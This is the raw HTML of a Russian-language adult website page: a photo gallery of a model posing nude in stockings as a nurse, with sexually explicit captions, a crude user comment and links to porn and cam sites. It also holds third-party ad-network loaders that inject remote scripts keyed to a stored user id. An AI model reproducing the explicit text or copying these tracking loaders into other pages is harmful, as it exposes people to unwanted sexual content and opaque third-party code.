

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fapabelno.org/stockings/697-molodaya-medsestra-v-chulkah.html
body_size: 14785
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Молодая медсестра в чулках показала грудь и киску. Фото</title>
<meta name="description" content="Молодая сексуальная медсестра в красных сетчатых чулках раздвинула ноги и показала бритую киску на кровати, а затем и голую грудь. Также медсестричка показала попку раком, не снимая ни чулко">
<meta name="keywords" content="Молодая, показала, бритую, киску, кровати, раздвинула, чулках, сексуальная, медсестра, красных, сетчатых, затем, голую, чулков, туфлей, высоких, каблуках, снимая, раком, грудь">
<meta property="og:site_name" content="Фапабельные голые девушки">
<meta property="og:type" content="article">
<meta property="og:title" content="Молодая медсестра в чулках">
<meta property="og:url" content="https://fapabelno.org/stockings/697-molodaya-medsestra-v-chulkah.html">
<meta property="og:image" content="https://fapabelno.org/uploads/posts/2019-04/1554497697_11.jpg">
<meta property="og:description" content="Молодая сексуальная медсестра в красных сетчатых чулках раздвинула ноги и показала бритую киску на кровати, а затем и голую грудь. Также медсестричка показала попку раком не снимая ни чулков, ни туфлей на высоких каблуках. Amber Hahn">
<link rel="search" type="application/opensearchdescription+xml" href="https://fapabelno.org/index.php?do=opensearch" title="Фапабельные голые девушки">
<link rel="canonical" href="https://fapabelno.org/stockings/697-molodaya-medsestra-v-chulkah.html">

<script src="/engine/classes/min/index.php?g=general&amp;v=f971d"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=f971d" defer></script>
  <meta name="google-site-verification" content="Yw1nPrnrV_cUfEooMsNpJtlwvibYe1S-LlQFlt5HFL0" />
  <meta name="yandex-verification" content="778a444ea35a5f05" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/fapabeno-light/images/favicon.ico" type="image/x-icon"/>
  <link href="/templates/fapabeno-light/style/styles.css?ver=1.4" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/engine.css?ver=1.2" type="text/css" rel="stylesheet" />
  <link href="/templates/fapabeno-light/style/font-awesome.css" type="text/css" rel="stylesheet" />
  <script src="/templates/fapabeno-light/js/libs.js"></script>
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <script type="text/javascript" src="https://zcode16.me/?ze=mjrwezdeg45ha3ddf4ztmmjv" async></script>
</head>

<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a7e08b940d96945da7bdef1be20d3b638c370ea8';
var dle_group      = 5;
var dle_skin       = 'fapabeno-light';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

hs.addSlideshow({slideshowGroup: 'xf_697_img', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});
//-->
</script>
<script>
let dleSearchPage = 'showfull';
</script>

    
<div class="all-wrap">

	<div class="alert-wrap"></div>
	<!-- сюда грузит сообщение. впишите название страницы с этим сообщением. -->
	
	<div class="box-wrap">
	
		<header class="header">
			<div class="h-line-one clearfix" data-mark="18+">
				<span>Fapabelno.org - няши и другие вертихвостки ^__^</span>
				<ul>
				</ul>
			</div>
			
			<div class="h-line-two" id="h-line-two">
				<div class="h-line-two-inner">
					<a href="/" class="logotype" title="На главную" alt="Фапабельно">Фапабельно</a>
					<nav>
						<ul class="top-nav clearfix">
						    <li><a href="/top30.html">Топ 30</a></li>
							<li><a href="/video/">Видео</a></li>
							<li><a href="/gif/">Гифки</a></li>
                            <li><a href="https://pornobolt.tv" target="_blank">Свежее порно</a></li>
                            <li><a href="https://bongacams8.com/track?c=812506" target="_blank" style="color:#cb262d;border-bottom: 1px solid #cb262d;">СЕКС ЧАТ</a></li>
						</ul>
					</nav>
					<div class="icons-nav clearfix">
						<a class="show-fav" href="/favorites/">
							<i class="fa fa-heart-o"></i>
						</a>
						<span class="show-search" id="show-search">
							<i class="fa fa-search"></i>
						</span>
						<span class="show-login" id="show-login">
							<i class="fa fa-sign-in"></i>
							
						</span>
					</div>
					<div class="search-wrap" id="search-wrap">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="ajax_search" name="story" placeholder="Введите слово для поиска..." type="text" autocomplete="off" />
								<button type="submit" title="Найти">Найти</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</header>
		
		<!-- Главная -->
		        <div class="box-main clearfix">

			
			
                    <div class="full-left">
						<div class="bread-crumbs"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://fapabelno.org/" itemprop="item"><span itemprop="name">Эротика</span></a></span>  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://fapabelno.org/stockings/" itemprop="item"><span itemprop="name">Девушки в чулках</span></a></span>  Молодая медсестра в чулках</span></div>
						<noindex><div class="top"><div class="dle_b_top" data-dlebid="2" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136921'></script>

<div id='e240a10414'></div>

<script type='text/javascript' data-cfasync='false'>
	let e240a10414_cnt = 0;
	let e240a10414_interval = setInterval(function(){
		if (typeof e240a10414_country !== 'undefined') {
			clearInterval(e240a10414_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e240a10414_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e240a10414_domain + '/' + e240a10414_path + '/' + e240a10414_file + '.js?22816&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e240a10414_cnt += 1;
			if (e240a10414_cnt >= 60) {
				clearInterval(e240a10414_interval);
			}
		}
	}, 500);
</script></div></div></noindex>                    
            
				<div class="items-wrap clearfix">
                    
					<article class="page-wrap">

	<div class="pw-top-section">
		<h1>Молодая медсестра в чулках</h1>
		<div class="pw-description clearfix">
            
	
            Молодая сексуальная медсестра в красных сетчатых чулках раздвинула ноги и показала бритую киску на кровати, а затем и голую грудь. Также медсестричка показала попку раком не снимая ни чулков, ни туфлей на высоких каблуках.
            <div style="text-align:center;"><ul class="xfieldimagegallery img"><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396876_1.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396876_1.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396922_2.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396922_2.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396894_3.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396894_3.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396923_4.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396923_4.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396962_5.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396962_5.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396917_6.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396917_6.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396932_7.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396932_7.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396908_8.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396908_8.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396891_9.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396891_9.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396942_10.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396942_10.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396937_11.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396937_11.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396938_12.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396938_12.jpg" alt=""></a></li><li><a href="https://fapabelno.org/uploads/posts/2018-05/1525396883_13.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_697_img' })" target="_blank"><img src="/uploads/posts/2018-05/thumbs/1525396883_13.jpg" alt=""></a></li></ul></div>
            
		</div>
	</div>
	
	<div class="clr"></div>
	<div class="pw-video-info clearfix">
        
			<div class="full-rating">
				
				
				
				<div class="full-rating3 clearfix">
				<a href="#" onclick="doRate('plus', '697'); return false;" ><i class="fa fa-thumbs-o-up"></i></a>
				<a href="#" onclick="doRate('minus', '697'); return false;" ><i class="fa fa-thumbs-o-down"></i></a>
				<span id="ratig-layer-697"><span class="ratingtypeplusminus ratingplus" >+69</span></span>
				</div>
				
			</div>
		
		
        <div class="full-info-item">
			<i class="fa fa-female"></i>Модель: <a href="https://fapabelno.org/xfsearch/model/Amber%20Hahn/">Amber Hahn</a>
		</div>
		
	</div>

	<div class="pw-bottom-section">
		<div class="info-line clearfix ignore-select">
				<span>26 февраль</span>
				<span><i class="fa fa-comment-o"></i>1</span>
				<span><i class="fa fa-eye"></i>55 441</span>
		</div>
		<div class="info-line clearfix">
			<i class="fa fa-bookmark-o"></i> <a href="https://fapabelno.org/stockings/">Девушки в чулках</a> / <a href="https://fapabelno.org/nurses/">Медсестры</a> / <a href="https://fapabelno.org/high-heels/">На каблуках</a>
		</div>
		
	</div>
	
</article>
<noindex><div class="top rbfull"><div class="dle_b_fullnews" data-dlebid="3" data-dlebviews="yes" data-dlebclicks="yes" ><script type='text/javascript' src='https://threewoodslose.com/services/?id=136915'></script>

<div id='e3261f54ec'></div>

<script type='text/javascript' data-cfasync='false'>
	let e3261f54ec_cnt = 0;
	let e3261f54ec_interval = setInterval(function(){
		if (typeof e3261f54ec_country !== 'undefined') {
			clearInterval(e3261f54ec_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3261f54ec_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3261f54ec_domain + '/' + e3261f54ec_path + '/' + e3261f54ec_file + '.js?22815&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3261f54ec_cnt += 1;
			if (e3261f54ec_cnt >= 60) {
				clearInterval(e3261f54ec_interval);
			}
		}
	}, 500);
</script></div></div></noindex>
<div class="comments">
    <div class="comments-title">Комментарии:</div>
	<div class="comments-items">
		<form method="post" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<div id="comment"></div><ol class="comments-tree-list"><li id="comments-tree-item-975" class="comments-tree-item" ><div id='comment-id-975'><div class="comm-item clearfix">
	<div class="comm-left ">
		<img src="/templates/fapabeno-light/dleimages/noavatar.png" alt="Пиздализ">
	</div>
	<div class="comm-right">
		<div class="comm-top-info clearfix">
			<div class="comm-info-line clearfix">
				<div class="comm-id">№ 1</div>
				<div class="comm-author"><a href="/cdn-cgi/l/email-protection#f92966294929462947287929452949294929492946b99e94989095d79a9694">Пиздализ</a></div>
				<div class="comm-date">9 мая 2023 12:25</div>	<div class="comm-date"> | комментариев |  
			публикаций | </div>
			
    
    
    <div class="ratebox3">
 	<a href="#" onclick="doCommentsRate('minus', '975'); return false;" ><img src="/templates/fapabeno-light/images/ratingminus.png" title="Не нравится" alt="Не нравится" style="width:14px;" /></a> <span id="comments-ratig-layer-975"><span class="ratingtypeplusminus ratingminus" >-3</span></span> <a href="#" onclick="doCommentsRate('plus', '975'); return false;" ><img src="/templates/fapabeno-light/images/ratingplus.png" title="Нравится" alt="Нравится" style="width:14px;" /></a> 
    </div>

			</div>
		</div>
		<div class="comm-text neg-comm">
			<div class="comm-body clearfix">
				
			    <div id='comm-id-975'>Я кончил когда её письку розовую увидел?</div>
			    
			</div>
		</div>
		<div class="comm-bottom-info">
			<ul>
				<li[not-treecomments] class="reply" [="" not-treecomments]=""><a onclick="dle_reply('975', '0', '2'); return false;" href="#">Ответить</a>
				<li></li>
                <li><a href="javascript:AddComplaint('975', 'comments')">Пожаловаться</a></li>
                <li></li>
                <li><li>
                <li></li>
			</li[not-treecomments]></ul>
		</div>
	</div>
</div></div></li></ol>
<div id="dle-ajax-comments"></div>
</div></form>

	</div>
	<!--dlenavigationcomments-->
	<div class="add-com">
		<span class="add-com-but clearfix ignore-select" id="add-com-but"><i class="fa fa-pencil-square-o"></i>Мы ждем твоих комментариев, Анонимус</span> 
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcform" class="form-wrap" style="display: none;">
	
	<div class="sep-input clearfix">
		<div class="label"><label>Ваше имя:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя"></div>
	</div>
	<div class="sep-input clearfix">
		<div class="label"><label>Ваш E-Mail:<span class="impot">*</span></label></div>
		<div class="input"><input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш емейл"></div>
	</div>
	
	<div class="sep-textarea">
		<div class="textarea-title">Ваш комментарий:</div>
		<div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" 